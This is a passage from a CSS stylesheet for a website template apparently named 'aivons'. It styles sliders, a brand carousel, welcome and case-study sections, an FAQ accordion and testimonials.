	background-color: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
}

.search-popup__content .thm-btn i {
	margin: 0;
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.main-slider {
	overflow: hidden;
	position: relative;
}

.main-slider .swiper-slide {
	position: relative;
	background-color: var(--aivons-black, #0f0d1d);
}

.main-slider .swiper-slide .container {
	position: relative;
	z-index: 30;
}

.main-slider .image-layer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	transform: scale(1);
	transition: transform 7000ms ease;
	z-index: 1;
	background-color: var(--aivons-black, #0f0d1d);
	background-blend-mode: luminosity;
	opacity: 0.7;
	background-position: center center;
}

.main-slider-three .image-layer {
	background-blend-mode: unset;
	opacity: 1;
}

[class*="main-slider-shape-"] {
	position: absolute;
	width: 889px;
	z-index: 2;
	top: 0;
	bottom: 0;
	right: 0;
	background-repeat: no-repeat;
	opacity: 0;
	transform: translateX(200px);
	display: none;
}

@media (min-width: 1025px) {
	[class*="main-slider-shape-"] {
		display: block;
	}
}

.main-slider-shape-1 {
	background-image: url(assets/images/shapes/main-slider-shape-1.png);
	z-index: 10;
	mix-blend-mode: overlay;
}

.main-slider-shape-2 {
	background-image: url(assets/images/shapes/main-slider-shape-2.png);
	z-index: 9;
	transform: translateX(400px);
	mix-blend-mode: overlay;
}

.main-slider-shape-3 {
	background-image: url(assets/images/shapes/main-slider-shape-3.png);
	z-index: 8;
	transform: translateX(600px);
	mix-blend-mode: overlay;
}

.main-slider-shape-4 {
	background-image: url(assets/images/shapes/main-slider-shape-4.png);
	z-index: 7;
	transform: translateX(600px);
	transform: right top;
	mix-blend-mode: soft-light;
}

.main-slider-shape-5 {
	background-image: url(assets/images/shapes/main-slider-shape-5.png);
	z-index: 6;
	transform: translateX(400px);
	transform: right top;
	mix-blend-mode: overlay;
}

.main-slider .swiper-slide-active .main-slider-shape-1 {
	opacity: 1;
	transform: translate(0);
	transition: all 1500ms ease;
	transition-delay: 200ms;
}

.main-slider .swiper-slide-active .main-slider-shape-2 {
	opacity: 1;
	transform: translate(0);
	transition: all 1200ms ease;
	transition-delay: 400ms;
}

.main-slider .swiper-slide-active .main-slider-shape-3 {
	opacity: 1;
	transform: translate(0);
	transition: all 1300ms ease;
	transition-delay: 600ms;
}

.main-slider .swiper-slide-active .main-slider-shape-4 {
	opacity: 1;
	transform: translate(0);
	transition: all 1100ms ease;
	transition-delay: 800ms;
}

.main-slider .swiper-slide-active .main-slider-shape-5 {
	opacity: 1;
	transform: translate(0);
	transition: all 900ms ease;
	transition-delay: 900ms;
	opacity: 0.4;
}

.main-slider .container {
	padding-top: 296px;
	padding-bottom: 178px;
}

.main-slider__content {
	position: relative;
	display: block;
}

.main-slider p {
	font-size: 14px;
	position: relative;
	font-weight: 600;
	color: var(--aivons-base, #ffffff);
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background-color: rgba(var(--aivons-black-rgb, 15, 13, 29), 0.1);
	display: inline-block;
	padding: 8px 30px;
	margin: 0;
	opacity: 0;
	transform: translateY(-120px);
	transition-delay: 0;
	transition: transform 2000ms ease, opacity 2000ms ease;
}

.main-slider h2 {
	margin: 0;
	margin-bottom: 30px;
	color: var(--aivons-base, #ffffff);
	font-weight: 900;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	opacity: 0;
	visibility: hidden;
	transform: translateY(120px);
	transition-delay: 1000ms;
	transition: transform 2000ms ease, opacity 2000ms ease;
	font-size: 90px;
	line-height: 105px;
	text-transform: uppercase;
	padding-top: 32px;
}

.main-slider .thm-btn {
	opacity: 0;
	transform: translateY(100px);
	transition-delay: 2500ms;
	transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease,
		background 500ms ease;
}

.main-slider .thm-btn:hover {
	background-color: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
}

.main-slider .swiper-slide-active .image-layer {
	transform: scale(1.15);
}

.main-slider .swiper-slide-active .thm-btn,
.main-slider .swiper-slide-active p,
.main-slider .swiper-slide-active h2,
.main-slider .swiper-slide-active p {
	visibility: visible;
	opacity: 1;
	transform: translateY(0) translateX(0);
}

.main-slider__nav {
	width: 100%;
	padding-left: 60px;
	padding-right: 60px;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 100;
	transform: translateY(-50%) translateX(-50%);
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 30px;
	width: 30px;
	z-index: 100;
	font-size: 20px;
	color: var(--aivons-base, #ffffff);
	opacity: 1;
	margin: 0;
	transition: all 500ms ease;
}

.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
	color: var(--aivons-base, #ffffff);
}

.main-slider__nav .swiper-button-prev:hover .main-slider__next-text {
	color: var(--aivons-base, #ffffff);
}

.main-slider__nav .swiper-button-next:hover .main-slider__prev-text {
	color: var(--aivons-base, #ffffff);
}

.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
	display: none;
}

.main-slider__nav .swiper-button-prev {
	margin-bottom: 0px;
	display: flex;
	flex-direction: row-reverse;
}

.main-slider__nav .swiper-button-prev .icon-left-arrow {
	position: relative;
	transform: rotate(180deg);
	transition: all 500ms ease;
}

.main-slider__nav .swiper-button-prev span {
	margin-left: 10px;
}

.main-slider__nav .swiper-button-next span {
	margin-right: 10px;
}

.main-slider__nav .swiper-button-prev i,
.main-slider__nav .swiper-button-next i {
	transition: all 500ms ease;
	right: 0;
	position: relative;
}

.main-slider__nav .swiper-button-prev:hover i {
	right: 5px;
}

.main-slider__nav .swiper-button-next:hover i {
	right: -5px;
}

.main-slider__next-text {
	font-size: 12px;
	color: var(--aivons-base, #ffffff);
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	transition: all 500ms ease;
}

.main-slider__prev-text {
	font-size: 12px;
	color: var(--aivons-base, #ffffff);
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	transition: all 500ms ease;
}

@media (min-width: 992px) {
	.main-slider--one-page h2 {
		font-size: 80px;
	}
}

.main-slider--one-page h2 {
	margin-bottom: 0;
}

.main-slider--one-page p {
	background-color: rgba(var(--aivons-base-rgb, 255, 255, 255), 0.1);
}

.main-slider--one-page .image-layer {
	opacity: 0.5;
}

.main-slider--one-page .text {
	font-size: 20px;
	color: var(--aivons-base, #ffffff);
	font-weight: 400;
	margin-bottom: 50px;
	margin-top: 15px;
	opacity: 0;
	transform: translateY(120px);
	transition-delay: 0;
	transition: transform 2000ms ease, opacity 2000ms ease;
}

@media (min-width: 768px) {
	.main-slider--one-page .text {
		font-size: 24px;
	}
}

@media (min-width: 992px) {
	.main-slider--one-page .text {
		font-size: 26px;
	}
}

.main-slider--one-page .swiper-slide-active .text {
	visibility: visible;
	opacity: 1;
	transform: translateY(0) translateX(0);
}

.main-slider--one-page .container {
	padding-top: 215px;
	padding-bottom: 215px;
}

.main-slider--one-page .main-slider__content {
	padding-left: 0;
}

/*--------------------------------------------------------------
# Main Slider Two
--------------------------------------------------------------*/
.main-slider-two {
	display: block;
	z-index: 3;
}

.main-slider-two .container {
	padding-top: 322px;
	padding-bottom: 240px;
}

.main-slider-two-shape-1 {
	position: absolute;
	top: 0;
	left: 0;
	height: 972px;
	width: 825px;
	z-index: 2;
	opacity: 0;
	transform: translateY(-100%);
}

.main-slider .swiper-slide-active .main-slider-two-shape-1 {
	opacity: 0.9;
	transform: translate(0);
	transition: all 1000ms ease;
	transition-delay: 200ms;
}

.main-slider-two-shape-2 {
	position: absolute;
	bottom: 0;
	right: 0;
	height: 513px;
	width: 586px;
	z-index: 2;
	opacity: 0;
	transform: translateX(900px);
	background-image: url(assets/images/shapes/main-slider--two-shape-2.png);
}

.main-slider .swiper-slide-active .main-slider-two-shape-2 {
	opacity: 0.9;
	transform: translate(0);
	transition: all 1000ms ease;
	transition-delay: 1800ms;
}

.main-slider-two p {
	display: block;
	background-color: transparent;
	padding: 0;
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	transform: translateY(120px);
}

.main-slider-two h2 {
	font-size: 110px;
	line-height: 100px;
	margin-bottom: 26px;
	transform: translateY(-120px);
}

.main-slider-two .thm-btn {
	margin-top: 52px;
}

.main-slider-two__single-text {
	color: var(--aivons-primary, #3c72fc);
	font-family: var(--aivons-reey-font, "reeyregular");
}

.main-slider-two .image-layer-overlay {
	background: rgba(var(--aivons-black-rgb, 15, 13, 29), 0.5);
}

/*--------------------------------------------------------------
# Main Slider Three
--------------------------------------------------------------*/
.main-slider-three .image-layer {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.main-slider-three .container {
	padding-top: 188px;
	padding-bottom: 200px;
}

.main-slider-three p {
	font-weight: 700;
	color: var(--aivons-black, #0f0d1d);
	display: block;
	background-color: transparent;
	padding: 0;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.main-slider-three h2 {
	margin: 0;
	margin-bottom: 51px;
	color: var(--aivons-black, #0f0d1d);
	font-weight: 800;
	font-size: 68px;
	line-height: 68px;
	padding-top: 19px;
}

.main-slider-three__nav .swiper-button-next,
.main-slider-three__nav .swiper-button-prev {
	color: var(--aivons-black, #0f0d1d);
}

.main-slider-three__nav .main-slider__next-text {
	color: var(--aivons-black, #0f0d1d);
}

.main-slider-three__nav .main-slider__prev-text {
	color: var(--aivons-black, #0f0d1d);
}

/*--------------------------------------------------------------
# Real World
--------------------------------------------------------------*/
.real-world {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
	padding: 120px 0 90px;
}

.real-world-shape {
	position: absolute;
	top: 0;
	left: 0;
	width: 610px;
	height: 595px;
	opacity: 0.08;
}

.real-world .section-title {
	position: relative;
	display: block;
	z-index: 2;
}

.real-world .section-title__title {
	color: var(--aivons-base, #ffffff);
}

.real-world .section-title__tagline {
	color: #8f8da0;
}

.real-world__single {
	position: relative;
	display: block;
	background-color: #06050c;
	padding: 54px 60px 75px;
	margin-bottom: 30px;
	transition: background 500ms ease;
}

.real-world__single:hover {
	background-color: var(--aivons-primary, #3c72fc);
}

.real-world__title {
	font-size: 24px;
	color: var(--aivons-base, #ffffff);
	font-weight: 700;
	text-transform: uppercase;
	line-height: 29px;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	width: 200px;
}

.real-world__title a {
	color: inherit;
	transition: all 500ms ease;
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
}

.real-world__title a:hover {
	background-size: 100% 2px;
	color: var(--aivons-base, #ffffff);
}

.real-world__btn {
	position: relative;
	display: inline-block;
	font-size: 12px;
	color: #8f8da0;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	transition: all 500ms ease;
}

.real-world__single:hover .real-world__btn {
	color: var(--aivons-base, #ffffff);
}

.real-world__btn:hover {
	color: var(--aivons-base, #ffffff);
}

.real-world__btn:before {
	position: absolute;
	bottom: 0;
	left: 0;
	content: "";
	height: 2px;
	width: 10px;
	background-color: currentColor;
	transition: width 500ms ease;
}

.real-world__btn:hover::before {
	width: 100%;
}

.real-world__icon-box {
	position: absolute;
	bottom: 52px;
	right: 60px;
}

.real-world__icon-box span {
	font-size: 65px;
	color: var(--aivons-primary, #3c72fc);
	line-height: 65px;
	transform: scale(1);
	transform-origin: center center;
	transition: transform 500ms ease, color 500ms ease;
	display: block;
}

.real-world__single:hover .real-world__icon-box span {
	transform: scale(0.85);
	color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
# Brand One
--------------------------------------------------------------*/
.brand-one {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
	padding: 120px 0 116px;
}

.brand-one__title {
	color: var(--aivons-base, #ffffff);
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 600;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	width: 1170px;
	text-align: center;
	margin: 0 auto;
	margin-top: -3px;
	letter-spacing: 0.1em;
}

.brand-one__title:before {
	position: absolute;
	top: 50%;
	bottom: 0;
	left: 0;
	content: "";
	height: 1px;
	background-color: rgba(255, 255, 255, 0.1);
	max-width: 482px;
	width: 100%;
	transform: translateY(-50%);
}

.brand-one__title:after {
	position: absolute;
	top: 50%;
	bottom: 0;
	right: 0;
	content: "";
	height: 1px;
	background-color: rgba(255, 255, 255, 0.1);
	max-width: 485px;
	width: 100%;
	transform: translateY(-50%);
}

.brand-one .swiper-slide {
	display: flex;
	align-items: center;
	justify-content: center;
}

.brand-one .swiper-slide img {
	transition: 500ms;
	opacity: 0.15;
	max-width: 100%;
}

.brand-one .swiper-slide img:hover {
	opacity: 0.5;
}

/*--------------------------------------------------------------
# Welcome One
--------------------------------------------------------------*/
.welcome-one {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.welcome-one__left {
	position: relative;
	display: block;
	margin-right: 60px;
}

.welcome-one__img-box {
	position: relative;
	display: block;
}

.welcome-one__img-1 {
	background-color: var(--aivons-black, #0f0d1d);
}

.welcome-one__img-1>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.welcome-one__img-2 {
	background-color: var(--aivons-black, #0f0d1d);
	border-top: 20px solid var(--aivons-base, #ffffff);
	border-left: 20px solid var(--aivons-base, #ffffff);
	position: absolute;
	bottom: -60px;
	right: -20px;
}

.welcome-one__img-2>img {
	mix-blend-mode: luminosity;
}

.welcome-one__video-btn {
	height: 125px;
	width: 125px;
	background-color: var(--aivons-primary, #3c72fc);
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--aivons-base, #ffffff);
	font-size: 20px;
	position: absolute;
	top: 40px;
	left: -40px;
	transition: all 500ms ease;
}

.welcome-one__video-btn:hover {
	background-color: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
}

.welcome-one__video-btn-icon .ripple {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 125px;
	height: 125px;
	transform: translate(-50%, -50%);
	-ms-box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	-o-box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
}

.welcome-one__video-btn-icon .ripple:before {
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
	content: "";
	position: absolute;
}

.welcome-one__video-btn-icon .ripple:after {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
	content: "";
	position: absolute;
}

.welcome-one__video-btn-icon .ripple:before,
.welcome-one__video-btn-icon .ripple:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 125px;
	height: 125px;
	transform: translate(-50%, -50%);
	-ms-box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	-o-box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	box-shadow: 0 0 0 0 rgba(var(--aivons-black-rgb, 15, 13, 29), 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
}

@-webkit-keyframes ripple {
	70% {
		box-shadow: 0 0 0 40px rgba(var(--aivons-black-rgb, 15, 13, 29), 0);
	}

	100% {
		box-shadow: 0 0 0 40px rgba(var(--aivons-black-rgb, 15, 13, 29), 0);
	}
}

@keyframes ripple {
	70% {
		box-shadow: 0 0 0 40px rgba(var(--aivons-black-rgb, 15, 13, 29), 0);
	}

	100% {
		box-shadow: 0 0 0 40px rgba(var(--aivons-black-rgb, 15, 13, 29), 0);
	}
}

.welcome-one__right {
	position: relative;
	display: block;
}

.welcome-one__title {
	font-size: 50px;
	font-weight: 900;
	text-transform: uppercase;
	line-height: 60px;
	margin-bottom: 37px;
	margin-top: -12px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.welcome-one__text {
	margin: 0;
	padding-bottom: 37px;
}

.welcome-one__text-two {
	font-size: 26px;
	color: var(--aivons-primary, #3c72fc);
	font-weight: 400;
	line-height: 45px;
	margin-bottom: 1rem;
}

.welcome-one__progress {
	position: relative;
	display: block;
	width: 100%;
	padding-top: 31px;
}

.welcome-one__progress-title {
	font-size: 14px;
	font-weight: 700;
	line-height: 24px;
	text-transform: uppercase;
	margin-bottom: 13px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.welcome-one__progress .bar {
	position: relative;
	width: 100%;
	height: 20px;
	background: var(--aivons-light, #f2f4f8);
	border-radius: 30px;
	margin-bottom: 3px;
}

.welcome-one__progress .bar-inner {
	position: relative;
	display: block;
	width: 0px;
	height: 20px;
	border-radius: 30px;
	background: var(--aivons-primary, #3c72fc);
	transition: all 1500ms ease;
}

.welcome-one__progress .count-text {
	position: absolute;
	right: 0px;
	bottom: -28px;
	color: var(--aivons-gray, #726f84);
	line-height: 26px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	opacity: 0;
	transition: all 500ms ease;
}

.welcome-one__progress .bar-inner.counted .count-text {
	opacity: 1;
}

.welcome-one__call {
	display: flex;
	align-items: center;
	padding-top: 35px;
}

.welcome-one__call-icon {
	height: 68px;
	width: 68px;
	background-color: #ebf1ff;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 35px;
	color: var(--aivons-primary, #3c72fc);
	transition: all 500ms ease;
}

.welcome-one__call:hover .welcome-one__call-icon {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.welcome-one__call-text {
	margin-left: 30px;
}

.welcome-one__call-text p {
	font-size: 20px;
	font-weight: 400;
	margin: 0;
}

.welcome-one__call-text a {
	font-size: 18px;
	color: var(--aivons-black, #0f0d1d);
	transition: all 500ms ease;
}

.welcome-one__call-text a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.welcome-one__big-text {
	font-size: 120px;
	color: var(--aivons-light, #f2f4f8);
	text-transform: uppercase;
	letter-spacing: 0.4em;
	font-weight: 300;
	cursor: vertical-text;
	position: absolute;
	top: 358px;
	right: -473px;
	transform: rotate(90deg);
}

/*--------------------------------------------------------------
# Two Boxes
--------------------------------------------------------------*/
.two-boxes {
	position: relative;
	display: block;
	z-index: 2;
	counter-reset: twoBoxesCount;
}

.two-boxes .row {
	--bs-gutter-x: 0px;
}

.two-boxes__single {
	position: relative;
	display: block;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
	padding: 60px 60px 52px;
	counter-increment: twoBoxesCount;
}

.two-boxes__single-content {
	position: relative;
	display: block;
	padding-left: 68px;
}

.two-boxes__count {
	height: 68px;
	width: 68px;
	background-color: #ebf1ff;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 6px;
	left: 0;
	transition: all 500ms ease;
	color: var(--aivons-primary, #3c72fc);
}

.two-boxes__single:hover .two-boxes__count {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.two-boxes__count span {
	font-size: 24px;
	color: currentColor;
	font-weight: 600;
}

.two-boxes__count span::before {
	content: counters(twoBoxesCount, ".", decimal-leading-zero);
}

.two-boxes__content {
	margin-left: 30px;
}

.two-boxes__title {
	font-size: 20px;
	font-weight: 800;
	text-transform: uppercase;
	line-height: 30px;
	margin-bottom: 11px;
	margin-top: -6px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.two-boxes__text {
	font-size: 16px;
	margin: 0;
}

/*--------------------------------------------------------------
# Cases One
--------------------------------------------------------------*/
.cases-one {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 180px 0 90px;
	margin-top: -60px;
}

.cases-one--one-page .cases-one {
	margin-top: 0;
	padding-top: 120px;
	background-color: transparent;
}

.cases-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.cases-one__img-box {
	position: relative;
	display: block;
	overflow: hidden;
}

.cases-one__img {
	position: relative;
	display: block;
	overflow: hidden;
	background-color: var(--aivons-black, #0f0d1d);
}

.cases-one__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
	transform: scale(1);
	opacity: 0.7;
	transition: all 500ms ease;
}

.cases-one__single:hover .cases-one__img>img {
	transform: scale(1.05);
	opacity: 1;
}

.cases-one__content {
	padding: 48px 50px 44px;
	background-color: transparent;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 40px;
	z-index: 1;
}

.cases-one__content:before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	background-color: var(--aivons-primary, #3c72fc);
	z-index: -1;
	transform: translateY(100%);
	transition: all 500ms ease;
}

.cases-one__single:hover .cases-one__content:before {
	transform: translateY(0);
}

.cases-one__icon span {
	font-size: 65px;
	color: var(--aivons-base, #ffffff);
	line-height: 65px;
	display: block;
	transform: scale(1);
	transform-origin: left center;
	transition: transform 500ms ease;
}

.cases-one__single:hover .cases-one__icon span {
	transform: scale(0.85);
}

.cases-one__tagline {
	font-size: 14px;
	color: var(--aivons-base, #ffffff);
	font-weight: 800;
	margin: 0;
	line-height: 24px;
	text-transform: uppercase;
	padding-top: 14px;
	padding-bottom: 17px;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.cases-one__tilte {
	font-size: 30px;
	color: var(--aivons-base, #ffffff);
	font-weight: 900;
	text-transform: uppercase;
	line-height: 34px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.cases-one__tilte a {
	color: var(--aivons-base, #ffffff);
	transition: all 500ms ease;
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
}

.cases-one__tilte a:hover {
	color: var(--aivons-base, #ffffff);
	background-size: 100% 2px;
}

/*--------------------------------------------------------------
# Our Mission
--------------------------------------------------------------*/
.our-mission {
	position: relative;
	display: block;
	padding: 113px 0 120px;
	background-color: var(--aivons-black, #0f0d1d);
}

.our-mission-bg {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	opacity: 0.5;
}

.our-mission-bg.jarallax div div {
	background-color: var(--aivons-black, #0f0d1d);
	background-blend-mode: luminosity;
}

.our-mission__inner {
	position: relative;
	display: block;
	text-align: center;
}

.our-mission__title {
	font-size: 60px;
	color: var(--aivons-base, #ffffff);
	font-weight: 900;
	line-height: 70px;
	text-transform: uppercase;
	margin-bottom: 46px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

/*--------------------------------------------------------------
# Faq One
--------------------------------------------------------------*/
.faq-one {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.faq-one-accrodion {
	position: relative;
	display: block;
	counter-reset: count;
}

.faq-one-accrodion .accrodion {
	position: relative;
	display: block;
	border: 1px solid transparent;
	transition: all 500ms ease;
}

.faq-one-accrodion .accrodion.active {
	border: 1px solid var(--aivons-extra, #e6e9ef);
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}

.faq-one-accrodion .accrodion-title {
	position: relative;
	display: block;
	cursor: pointer;
	padding: 22px 0px 22px;
	padding-top: 23.5px;
	padding-bottom: 23.5px;
	padding-left: 40px;
	padding-right: 30px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	background-color: var(--aivons-light, #f2f4f8);
}

.faq-one-accrodion .accrodion-title h4 {
	margin: 0;
	font-size: 16px;
	font-weight: 800;
	line-height: 28px;
	color: var(--aivons-black, #0f0d1d);
	text-transform: uppercase;
	position: relative;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	transition: all 500ms ease;
}

.faq-one-accrodion .accrodion-title h4 span {
	position: relative;
	display: inline-block;
	color: var(--aivons-primary, #3c72fc);
}

.faq-one-accrodion .accrodion-title h4 span:before {
	counter-increment: count;
	content: ""counter(count);
}

.faq-one-accrodion .accrodion+.accrodion {
	margin-top: 10px;
}

.faq-one-accrodion .accrodion.active .accrodion-title {
	background-color: transparent;
}

.faq-one-accrodion .accrodion.active .accrodion-title h4 {
	color: var(--aivons-black, #0f0d1d);
}

.faq-one-accrodion .accrodion-title h4::before {
	content: "\f067";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 12px;
	color: var(--aivons-primary, #3c72fc);
	position: absolute;
	top: 50%;
	right: 0;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	transform: translateY(-50%);
	transition: all 500ms ease;
}

.faq-one-accrodion .accrodion.active .accrodion-title h4::before {
	content: "\f068";
	color: var(--aivons-black, #0f0d1d);
	height: 35px;
	width: 35px;
	border-radius: 50%;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
}

.faq-one-accrodion .accrodion-content {
	position: relative;
	padding: 0px 40px 28px;
	border-bottom: 0px solid #e5e5e5;
}

.faq-one-accrodion .accrodion.last-chiled.active .accrodion-content {
	border-bottom: 0px solid transparent;
}

.faq-one-accrodion .accrodion-content p {
	margin: 0;
	font-size: 16px;
}

.faq-one__right {
	position: relative;
	display: block;
}

.faq-one__img {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

.faq-one__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.faq-one__bottom {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-top: 42px;
}

.faq-one__list-box {
	position: relative;
	display: block;
}

.faq-one__list li {
	display: flex;
	align-items: center;
}

.faq-one__list li+li {
	margin-top: 6px;
}

.faq-one__list li .icon span {
	font-size: 20px;
	color: var(--aivons-primary, #3c72fc);
	display: block;
	transform: scale(1);
	transform-origin: right center;
	transition: transform 500ms ease;
}

.faq-one__list li:hover .icon span {
	transform: scale(0.75);
}

.faq-one__list li .text {
	margin-left: 20px;
}

.faq-one__list li .text p {
	margin: 0;
	font-weight: 400;
}

.faq-one__experience-box {
	position: relative;
	display: block;
	background-color: var(--aivons-primary, #3c72fc);
	text-align: center;
	max-width: 200px;
	width: 100%;
	padding: 28px 0 38px;
}

.faq-one__experience-box h2 {
	font-size: 60px;
	color: var(--aivons-base, #ffffff);
	line-height: 70px;
	font-weight: 900;
}

.faq-one__experience-box p {
	margin: 0;
	color: var(--aivons-base, #ffffff);
	line-height: 25px;
}

/*--------------------------------------------------------------
# Testimonials One
--------------------------------------------------------------*/
.testimonials-one {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 120px 0 120px;
}

.testimonials-one__left .section-title__tagline {
	letter-spacing: 0;
}

.testimonials-one__carousel.owl-carousel .owl-stage-outer {
	padding-bottom: 40px;
}

.testimonials-one__carousel.owl-theme .owl-nav {
	position: absolute;
	bottom: 64px;
	left: -405px;
}

.testimonials-one__carousel.owl-theme .owl-nav .owl-next {
	height: 65px;
	width: 65px;
	background: var(--aivons-base, #ffffff);
	border-radius: 50%;
	color: var(--aivons-black, #0f0d1d);
	font-size: 23px;
	text-align: center;
	transition: all 500ms ease;
}

.testimonials-one__carousel.owl-theme .owl-nav .owl-prev {
	height: 65px;
	width: 65px;
	background: var(--aivons-base, #ffffff);
	border-radius: 50%;
	color: var(--aivons-black, #0f0d1d);
	font-size: 23px;
	text-align: center;
	transform: rotate(180deg);
	transition: all 500ms ease;
}

.testimonials-one__carousel.owl-theme .owl-nav .owl-next:hover,
.testimonials-one__carousel.owl-theme .owl-nav .owl-prev:hover {
	color: var(--aivons-base, #ffffff);
	background-color: var(--aivons-primary, #3c72fc);
}

.testimonials-one__carousel.owl-theme .owl-nav button:focus {
	outline: none;
}

.testimonials-one__single {
	position: relative;
	display: block;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
	padding: 40px 50px 57px;
	transition: all 500ms ease;
}

.testimonials-one__single:hover {
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.09);
}

.testimonials-one__text {
	margin: 0;
}

.testimonials-one__client-info {
	position: relative;
	display: block;
	padding-top: 22px;
}

.testimonials-one__client-name {
	font-size: 16px;
	color: var(--aivons-primary, #3c72fc);
	text-transform: uppercase;
	font-weight: 700;
	line-height: 26px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.testimonials-one__client-title {
	font-size: 12px;
	text-transform: uppercase;
	line-height: 22px;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.testimonials-one__client-img {
	position: absolute;
	left: 50px;
	bottom: -38px;
	overflow: hidden;
	border-radius: 50%;
	background-color: var(--aivons-black, #0f0d1d);
}

.testimonials-one__client-img>img {
	width: 77px;
	border-radius: 50%;
	mix-blend-mode: luminosity;
}

.testimonials-one__quote {
	position: absolute;
	bottom: 60px;
	right: 50px;
	background-image: url(assets/images/testimonial/testimonials-1-iocn.png);
	background-repeat: no-repeat;
	width: 99px;
	height: 55px;
	transition: all 500ms ease;
}

.testimonials-one__quote::after {
	background-image: url(assets/images/testimonial/testi-qoute-hover.png);
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	opacity: 0;
	transition: all 500ms ease;
	visibility: hidden;
}

.testimonials-one__single:hover .testimonials-one__quote {
	background-image: none;
}

.testimonials-one__single:hover .testimonials-one__quote::after {
	opacity: 1;
	visibility: visible;
}

/*--------------------------------------------------------------
# Counter One
--------------------------------------------------------------*/
.counters-one {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

